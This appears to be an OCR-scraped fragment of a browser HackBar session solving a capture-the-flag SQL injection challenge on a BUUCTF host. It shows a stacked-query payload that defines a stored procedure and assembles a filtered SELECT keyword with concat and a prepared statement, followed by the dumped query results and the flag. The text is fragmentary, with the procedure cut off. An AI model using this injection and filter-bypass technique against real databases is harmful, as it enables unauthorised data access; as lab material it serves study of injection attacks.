 Load URL
Split URL
Execute
http://c62b2010-7aa2-47ec-bcb0-14bf4eafc20a.node3.buuoj.cn/?inject=1';create procedure vk()
begin
Set @v_sql=concat('sel','ect * from `1919810931114514`;');
Prepare stmt from @v_sql;
Enable Post data Enable Referrer
取材于某次真实环境渗透，只说一句话：开发和
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(42) "flag{8b1bdf19-805a-469c-bcef-7361bbe0d034}"
}